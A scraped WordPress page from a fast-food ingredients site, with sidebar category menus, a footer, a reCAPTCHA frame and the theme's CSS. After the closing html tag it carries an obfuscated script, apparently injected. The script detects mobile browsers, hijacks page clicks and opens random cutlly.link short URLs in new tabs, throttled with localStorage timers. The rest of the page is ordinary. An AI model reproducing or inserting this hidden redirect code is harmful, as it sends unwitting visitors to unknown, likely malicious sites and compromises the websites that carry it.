	<li class="cat-item cat-item-408"><a href="http://www.fastfoodingredients.com/category/panera-bread/beverages-panera-bread/" title="View all posts filed under Beverages">Beverages</a> (17)
</li>
	<li class="cat-item cat-item-399"><a href="http://www.fastfoodingredients.com/category/panera-bread/breads-panera-bread/" title="View all posts filed under Breads">Breads</a> (27)
</li>
	<li class="cat-item cat-item-406"><a href="http://www.fastfoodingredients.com/category/panera-bread/eggs-panera-bread/" title="View all posts filed under Eggs">Eggs</a> (4)
</li>
	<li class="cat-item cat-item-407"><a href="http://www.fastfoodingredients.com/category/panera-bread/panera-kids/" title="View all posts filed under Panera Kids">Panera Kids</a> (11)
</li>
	<li class="cat-item cat-item-402"><a href="http://www.fastfoodingredients.com/category/panera-bread/parfait-panera-bread/" title="View all posts filed under Parfait">Parfait</a> (1)
</li>
	<li class="cat-item cat-item-400"><a href="http://www.fastfoodingredients.com/category/panera-bread/pastries/" title="View all posts filed under Pastries">Pastries</a> (34)
</li>
	<li class="cat-item cat-item-403"><a href="http://www.fastfoodingredients.com/category/panera-bread/salads-panera-bread/" title="View all posts filed under Salads">Salads</a> (11)
</li>
	<li class="cat-item cat-item-397"><a href="http://www.fastfoodingredients.com/category/panera-bread/sandwiches-panera-bread/" title="View all posts filed under Sandwiches">Sandwiches</a> (16)
</li>
	<li class="cat-item cat-item-404"><a href="http://www.fastfoodingredients.com/category/panera-bread/side-items/" title="View all posts filed under Side items">Side items</a> (4)
</li>
	<li class="cat-item cat-item-405"><a href="http://www.fastfoodingredients.com/category/panera-bread/soups/" title="View all posts filed under Soups">Soups</a> (11)
</li>
	<li class="cat-item cat-item-401"><a href="http://www.fastfoodingredients.com/category/panera-bread/spreads/" title="View all posts filed under Spreads">Spreads</a> (7)
</li>
</ul>
</li>
	<li class="cat-item cat-item-170"><a href="http://www.fastfoodingredients.com/category/pizza-hut/" title="View all posts filed under PIZZA HUT">PIZZA HUT</a> (43)
<ul class='children'>
	<li class="cat-item cat-item-201"><a href="http://www.fastfoodingredients.com/category/pizza-hut/chicken-pizza-hut/" title="View all posts filed under Chicken">Chicken</a> (2)
</li>
	<li class="cat-item cat-item-200"><a href="http://www.fastfoodingredients.com/category/pizza-hut/condiments-pizza-hut/" title="View all posts filed under Condiments">Condiments</a> (1)
</li>
	<li class="cat-item cat-item-198"><a href="http://www.fastfoodingredients.com/category/pizza-hut/desserts-pizza-hut/" title="View all posts filed under Desserts">Desserts</a> (1)
</li>
	<li class="cat-item cat-item-202"><a href="http://www.fastfoodingredients.com/category/pizza-hut/pizza-pizza-hut/" title="View all posts filed under Pizza">Pizza</a> (38)
</li>
	<li class="cat-item cat-item-199"><a href="http://www.fastfoodingredients.com/category/pizza-hut/sides-pizza-hut/" title="View all posts filed under Sides">Sides</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-309"><a href="http://www.fastfoodingredients.com/category/popeyes/" title="View all posts filed under POPEYE&#039;S">POPEYE&#039;S</a> (29)
<ul class='children'>
	<li class="cat-item cat-item-313"><a href="http://www.fastfoodingredients.com/category/popeyes/bowls/" title="View all posts filed under Bowls">Bowls</a> (1)
</li>
	<li class="cat-item cat-item-310"><a href="http://www.fastfoodingredients.com/category/popeyes/chicken-popeyes/" title="View all posts filed under Chicken">Chicken</a> (12)
</li>
	<li class="cat-item cat-item-317"><a href="http://www.fastfoodingredients.com/category/popeyes/dessert/" title="View all posts filed under Dessert">Dessert</a> (1)
</li>
	<li class="cat-item cat-item-314"><a href="http://www.fastfoodingredients.com/category/popeyes/fish-popeyes/" title="View all posts filed under Fish">Fish</a> (1)
</li>
	<li class="cat-item cat-item-311"><a href="http://www.fastfoodingredients.com/category/popeyes/sandwiches-popeyes/" title="View all posts filed under Sandwiches">Sandwiches</a> (5)
</li>
	<li class="cat-item cat-item-318"><a href="http://www.fastfoodingredients.com/category/popeyes/seafood/" title="View all posts filed under Seafood">Seafood</a> (1)
</li>
	<li class="cat-item cat-item-316"><a href="http://www.fastfoodingredients.com/category/popeyes/sides-popeyes/" title="View all posts filed under Sides">Sides</a> (9)
</li>
	<li class="cat-item cat-item-315"><a href="http://www.fastfoodingredients.com/category/popeyes/stew/" title="View all posts filed under Stew">Stew</a> (3)
</li>
	<li class="cat-item cat-item-312"><a href="http://www.fastfoodingredients.com/category/popeyes/wraps/" title="View all posts filed under Wraps">Wraps</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-434"><a href="http://www.fastfoodingredients.com/category/red-mango/" title="View all posts filed under RED MANGO">RED MANGO</a> (68)
<ul class='children'>
	<li class="cat-item cat-item-439"><a href="http://www.fastfoodingredients.com/category/red-mango/beverages-red-mango/" title="View all posts filed under Beverages">Beverages</a> (12)
</li>
	<li class="cat-item cat-item-437"><a href="http://www.fastfoodingredients.com/category/red-mango/parfait-red-mango/" title="View all posts filed under Parfait">Parfait</a> (2)
</li>
	<li class="cat-item cat-item-436"><a href="http://www.fastfoodingredients.com/category/red-mango/smoothies-red-mango/" title="View all posts filed under Smoothies">Smoothies</a> (17)
</li>
	<li class="cat-item cat-item-438"><a href="http://www.fastfoodingredients.com/category/red-mango/yogurt-red-mango/" title="View all posts filed under Yogurt">Yogurt</a> (37)
</li>
</ul>
</li>
	<li class="cat-item cat-item-300"><a href="http://www.fastfoodingredients.com/category/subway/" title="View all posts filed under SUBWAY">SUBWAY</a> (68)
<ul class='children'>
	<li class="cat-item cat-item-301"><a href="http://www.fastfoodingredients.com/category/subway/breads/" title="View all posts filed under Breads">Breads</a> (11)
</li>
	<li class="cat-item cat-item-303"><a href="http://www.fastfoodingredients.com/category/subway/cheeses/" title="View all posts filed under Cheeses">Cheeses</a> (7)
</li>
	<li class="cat-item cat-item-305"><a href="http://www.fastfoodingredients.com/category/subway/condiments-subway/" title="View all posts filed under Condiments">Condiments</a> (13)
</li>
	<li class="cat-item cat-item-308"><a href="http://www.fastfoodingredients.com/category/subway/cookies-subway/" title="View all posts filed under Cookies">Cookies</a> (8)
</li>
	<li class="cat-item cat-item-307"><a href="http://www.fastfoodingredients.com/category/subway/fruizle-express/" title="View all posts filed under Fruizle Express">Fruizle Express</a> (4)
</li>
	<li class="cat-item cat-item-440"><a href="http://www.fastfoodingredients.com/category/subway/parfait-subway/" title="View all posts filed under Parfait">Parfait</a> (1)
</li>
	<li class="cat-item cat-item-306"><a href="http://www.fastfoodingredients.com/category/subway/pizza/" title="View all posts filed under Pizza">Pizza</a> (1)
</li>
	<li class="cat-item cat-item-302"><a href="http://www.fastfoodingredients.com/category/subway/proteins/" title="View all posts filed under Proteins">Proteins</a> (14)
</li>
	<li class="cat-item cat-item-304"><a href="http://www.fastfoodingredients.com/category/subway/vegetables/" title="View all posts filed under Vegetables">Vegetables</a> (9)
</li>
</ul>
</li>
	<li class="cat-item cat-item-151"><a href="http://www.fastfoodingredients.com/category/taco-bell/" title="View all posts filed under TACO BELL">TACO BELL</a> (65)
<ul class='children'>
	<li class="cat-item cat-item-242"><a href="http://www.fastfoodingredients.com/category/taco-bell/beef-taco-bell/" title="View all posts filed under Beef">Beef</a> (33)
</li>
	<li class="cat-item cat-item-243"><a href="http://www.fastfoodingredients.com/category/taco-bell/bowls-taco-bell/" title="View all posts filed under Bowls">Bowls</a> (5)
</li>
	<li class="cat-item cat-item-255"><a href="http://www.fastfoodingredients.com/category/taco-bell/burritos-taco-bell/" title="View all posts filed under Burritos">Burritos</a> (13)
</li>
	<li class="cat-item cat-item-253"><a href="http://www.fastfoodingredients.com/category/taco-bell/chalupa-taco-bell/" title="View all posts filed under Chalupa">Chalupa</a> (3)
</li>
	<li class="cat-item cat-item-241"><a href="http://www.fastfoodingredients.com/category/taco-bell/chicken-taco-bell/" title="View all posts filed under Chicken">Chicken</a> (10)
</li>
	<li class="cat-item cat-item-240"><a href="http://www.fastfoodingredients.com/category/taco-bell/condiments-taco-bell/" title="View all posts filed under Condiments">Condiments</a> (3)
</li>
	<li class="cat-item cat-item-249"><a href="http://www.fastfoodingredients.com/category/taco-bell/desserts-taco-bell/" title="View all posts filed under Desserts">Desserts</a> (2)
</li>
	<li class="cat-item cat-item-254"><a href="http://www.fastfoodingredients.com/category/taco-bell/gordita-taco-bell/" title="View all posts filed under Gordita">Gordita</a> (3)
</li>
	<li class="cat-item cat-item-252"><a href="http://www.fastfoodingredients.com/category/taco-bell/nachos-taco-bell/" title="View all posts filed under Nachos">Nachos</a> (3)
</li>
	<li class="cat-item cat-item-244"><a href="http://www.fastfoodingredients.com/category/taco-bell/quesadillas-taco-bell/" title="View all posts filed under Quesadillas">Quesadillas</a> (2)
</li>
	<li class="cat-item cat-item-247"><a href="http://www.fastfoodingredients.com/category/taco-bell/salads-taco-bell/" title="View all posts filed under Salads">Salads</a> (2)
</li>
	<li class="cat-item cat-item-444"><a href="http://www.fastfoodingredients.com/category/taco-bell/sandwiches-taco-bell/" title="View all posts filed under Sandwiches">Sandwiches</a> (3)
</li>
	<li class="cat-item cat-item-250"><a href="http://www.fastfoodingredients.com/category/taco-bell/sides-taco-bell/" title="View all posts filed under Sides">Sides</a> (9)
</li>
	<li class="cat-item cat-item-245"><a href="http://www.fastfoodingredients.com/category/taco-bell/tacos-taco-bell/" title="View all posts filed under Tacos">Tacos</a> (13)
</li>
	<li class="cat-item cat-item-248"><a href="http://www.fastfoodingredients.com/category/taco-bell/taquitos-taco-bell/" title="View all posts filed under Taquitos">Taquitos</a> (2)
</li>
	<li class="cat-item cat-item-246"><a href="http://www.fastfoodingredients.com/category/taco-bell/wraps-taco-bell/" title="View all posts filed under Wraps">Wraps</a> (4)
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.fastfoodingredients.com/category/uncategorized/" title="View all posts filed under Uncategorized">Uncategorized</a> (3)
</li>
	<li class="cat-item cat-item-149"><a href="http://www.fastfoodingredients.com/category/wendys/" title="View all posts filed under WENDY&#039;S">WENDY&#039;S</a> (108)
<ul class='children'>
	<li class="cat-item cat-item-230"><a href="http://www.fastfoodingredients.com/category/wendys/beef-wendys/" title="View all posts filed under Beef">Beef</a> (23)
</li>
	<li class="cat-item cat-item-256"><a href="http://www.fastfoodingredients.com/category/wendys/beverages-wendys/" title="View all posts filed under Beverages">Beverages</a> (23)
</li>
	<li class="cat-item cat-item-258"><a href="http://www.fastfoodingredients.com/category/wendys/chicken-wendys/" title="View all posts filed under Chicken">Chicken</a> (15)
</li>
	<li class="cat-item cat-item-261"><a href="http://www.fastfoodingredients.com/category/wendys/condiments-wendys/" title="View all posts filed under Condiments">Condiments</a> (22)
</li>
	<li class="cat-item cat-item-257"><a href="http://www.fastfoodingredients.com/category/wendys/desserts-wendys/" title="View all posts filed under Desserts">Desserts</a> (9)
</li>
	<li class="cat-item cat-item-251"><a href="http://www.fastfoodingredients.com/category/wendys/fish-wendys/" title="View all posts filed under Fish">Fish</a> (2)
</li>
	<li class="cat-item cat-item-441"><a href="http://www.fastfoodingredients.com/category/wendys/parfait-wendys/" title="View all posts filed under Parfait">Parfait</a> (4)
</li>
	<li class="cat-item cat-item-259"><a href="http://www.fastfoodingredients.com/category/wendys/salads-wendys/" title="View all posts filed under Salads">Salads</a> (6)
</li>
	<li class="cat-item cat-item-231"><a href="http://www.fastfoodingredients.com/category/wendys/sandwiches-wendys/" title="View all posts filed under Sandwiches">Sandwiches</a> (32)
</li>
	<li class="cat-item cat-item-442"><a href="http://www.fastfoodingredients.com/category/wendys/shakes/" title="View all posts filed under Shakes">Shakes</a> (6)
</li>
	<li class="cat-item cat-item-260"><a href="http://www.fastfoodingredients.com/category/wendys/sides-wendys/" title="View all posts filed under Sides">Sides</a> (14)
</li>
</ul>
</li>
	<li class="cat-item cat-item-350 current-cat-parent"><a href="http://www.fastfoodingredients.com/category/whataburger/" title="View all posts filed under WHATABURGER">WHATABURGER</a> (85)
<ul class='children'>
	<li class="cat-item cat-item-351 current-cat"><a href="http://www.fastfoodingredients.com/category/whataburger/breakfast-whataburger/" title="View all posts filed under Breakfast">Breakfast</a> (24)
</li>
	<li class="cat-item cat-item-352"><a href="http://www.fastfoodingredients.com/category/whataburger/burgers/" title="View all posts filed under Burgers">Burgers</a> (11)
</li>
	<li class="cat-item cat-item-353"><a href="http://www.fastfoodingredients.com/category/whataburger/chicken-and-fish/" title="View all posts filed under Chicken and Fish">Chicken and Fish</a> (6)
</li>
	<li class="cat-item cat-item-354"><a href="http://www.fastfoodingredients.com/category/whataburger/desserts-whataburger/" title="View all posts filed under Desserts">Desserts</a> (4)
</li>
	<li class="cat-item cat-item-355"><a href="http://www.fastfoodingredients.com/category/whataburger/drinks/" title="View all posts filed under Drinks">Drinks</a> (25)
</li>
	<li class="cat-item cat-item-357"><a href="http://www.fastfoodingredients.com/category/whataburger/salads-whataburger/" title="View all posts filed under Salads">Salads</a> (4)
</li>
	<li class="cat-item cat-item-358"><a href="http://www.fastfoodingredients.com/category/whataburger/sides-whataburger/" title="View all posts filed under Sides">Sides</a> (11)
</li>
</ul>
</li>
		</ul>
</li>
</ul>
</div>
<!--include footer-->
<div id="footer">
<!--footer.php-->
	<strong>© 2007 - 2014 Fast Food Ingredients</strong>
	
       
	<!--necessary-->
	


<script type='text/javascript' src='http://www.fastfoodingredients.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.32.0-2013.04.03'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.fastfoodingredients.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fastfoodingredients.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.4'></script>
</div>

</div>
</body>
</html>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x52\x43\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x6e\x45\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x72\x75\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x44\x6c\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x4f\x6a\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x70\x49\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x73\x47\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x6c\x47\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x70\x62\x54\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x67\x74\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="X2ynseZ0_770JDg-8EqHHg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763949487970');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.fastfoodingredients.com/wp-content/themes/RockinBizRed/style.css
body_size: 8397
content:
/*  
Theme Name: RockinBizRed
Author URI: http://www.nathanrice.net/
Version: 2.0
Author: Nathan Rice
Description: RockinBizRed is an updated clean and sleek theme designed specifically for business blogs and websites.
It has 3 columns, with sidebars on either side of the center content section.
The CSS, XHTML and design is released under GPL: 
http://www.opensource.org/licenses/gpl-license.php
*/

html, body { margin: 0; padding: 0; }

body { 
	background: #FFF url(images/red-stripe.gif) top center repeat-x;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	text-align: center;
	padding-bottom: 20px; 
	text-align: center;
	color: #000000;
}

body * {margin: 0px; padding: 0px;}

/*********************************************
		Link Styles
*********************************************/
a, a:visited, a:active {
	color: #ff0000;
	text-decoration: none;
}
a:hover { color: red; text-decoration: underline; }

/*********************************************
		Text Elements
*********************************************/
p, ul, ol, blockquote {color: #000;}
ol, ul {
	margin: 5px 35px;
}
blockquote {
	margin: 5px 0px 5px 10px;
	padding: 0px 0px 0px 10px;
	border-left: 1px solid #999;
}
img { border: 0px; background: none; }
p {
	padding: 10px 0px;
	margin: 0px;
}
/*********************************************
		Header Styles
*********************************************/
h1, h1 a, h1 a:visited { /* This style used as title on single posts and pages */
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 20px;
	font-weight: bold;
	padding: 10px 0px 5px 0px;
	margin: 0px;
	color: #ff0000;
	text-decoration: none;
}
h2, h2 a { /* This style used as header in the sidebars */
	background: url(images/red-stripe.gif) repeat-x;
	font-size: 15px;
	color: #FFF;
	font-family: Verdana, Helvetica, Arial, Sans-Serif;
	margin: 0px 0px 10px 0px;
	padding: 5px;
	font-weight: bold;
}
h3, h3 a, h3 a:visited { /* This style used as the post titles on homepage/archive */
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 20px;
	font-weight: bold;
	padding: 10px 0px 5px 0px;
	margin: 0px;
	color: #FF0000;
	text-decoration: none;
}
h3 a:hover {
	color: #990000;
	text-decoration: none;
}
h4, h4 a { /* This style used as title for comments and as the identifying header on archive page  */
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 18px;
	padding: 10px 0px 5px 0px;
	margin: 0px;
	color: #000;
	text-decoration: none;
}

/*********************************************
		Container Div
*********************************************/
#container {
	background: transparent;
	border: 0px solid #000;
	text-align: left;
    margin: 0px auto;
    width: 950px;
    padding: 0px;
}

/*********************************************
		Header Styles
*********************************************/
#header {
	border: 0px solid black;
	background: transparent;
	margin: 0px;
	padding: 0px;
	display: block;
	position: relative;
}
/*********************************************
		Horizontal Navigaion Styles
*********************************************/
#menu {
	color: #FFF;
	font-size: 11px;
	font-family: Verdana, Helvetica, Arial, Sans-Serif;
	text-align: center;	
	padding: 0px 0px;
	margin: 0px;
	display: block;
}
#menu ul {
	background: transparent;
	margin: 0px;
	padding: 18px 0px 19px 0px;
	}
#menu ul li {
	display: inline;
	list-style-type: none;
	margin: 0px;
	padding: 18px 0px 19px 0px;
	}
#menu ul li a {
	color: #FFF;
	padding: 18px 10px 19px 10px;
	margin: 0px;
	text-decoration: none;
	}
/* if you want to set a "current page item" style, do it here */
#menu ul li.current_page_item a, #menu ul li.current_page_item a:visited {
}
#menu ul li a:hover {
	color: #FFF;
	text-decoration: underline;
	}


#topads {
       margin: 10px 0px 0px 111px;

}
	
/*********************************************
		Content Div
*********************************************/
#content {
	float: left;
	margin: 0px;
	padding: 0px 25px 20px 25px;
	width: 500px;
	display: block;
	border: 0px solid black;
}
.post-more { /* Use this class to style the "more" tag div */
}
.post-more a, .post-more a:visited { /* Use this class to style the link within the post-more div */
}

/*********************************************
		Post Meta Styles
*********************************************/
.meta-top {
	clear: both; /* we need this so floats in the post are cleared */
	padding: 5px 0px;
	margin: 0px 0px;
	background: none;
	border-top: 1px solid #999;
}
.meta-bottom {
	clear: both; /* we need this so floats in the post are cleared */
	padding: 5px 0px;
	margin: 5px 0px;
	background: none;
}
.meta-date {
}
.meta-author {
}
.meta-comments {
}
.meta-category {
}

/*********************************************
		Previous/Next Page Navigation
*********************************************/
.page-nav {
	clear: both; /* To clear any floats */
	margin: 10px 0px;
	padding: 10px 0px;
}
